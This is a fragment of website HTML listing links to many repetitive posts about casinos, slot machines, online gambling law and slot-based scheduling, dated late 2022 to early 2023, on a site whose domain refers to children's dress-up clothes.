                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
